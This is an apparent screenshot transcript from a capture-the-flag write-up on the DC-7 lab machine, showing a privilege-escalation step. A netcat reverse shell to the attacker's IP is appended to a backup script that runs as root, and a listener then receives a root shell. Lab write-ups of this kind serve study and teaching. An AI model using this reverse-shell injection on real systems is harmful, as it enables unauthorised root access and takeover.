 www-data@dc-7:/var/www/html$ echo 'nc -e /bin/bash 192.168.130.128 7777' >> /opt/scripts/backups.sh
<sh 192.168.130.128 7777' >> /opt/scripts/backups.sh
www-data@dc-7:/var/www/html$
zh1yu@zh1yu:~
文件 动作 编辑 查看 帮助
KALI
┌──(zh1yu㉿zh1yu)-[~]
└─$ nc -lvnp 7777
listening on [any] 7777 ...
connect to [192.168.130.128] from (UNKNOWN) [192.168.130.147] 33680
id
uid=0(root) gid=0(root) groups=0(root)